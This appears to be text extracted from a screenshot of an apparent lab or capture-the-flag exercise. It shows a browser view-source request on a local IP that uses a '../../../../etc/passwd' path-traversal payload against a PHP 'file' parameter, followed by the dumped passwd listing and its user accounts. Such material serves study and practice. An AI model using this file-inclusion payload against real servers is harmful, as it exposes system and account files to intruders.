 No seguro view-source:192.168.1.43/thinkgeek.php?file=../../../../etc/passwd
n de líneas
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
thomas:x:1000:1000:thomas,,,:/home/thomas:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
proftpd:x:107:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:108:65534::/srv/ftp:/usr/sbin/nologin
laetitia:x:1001:1001:,,,:/home/laetitia:/bin/bash
cedric:x:1002:1002:,,,:/home/cedric:/bin/bash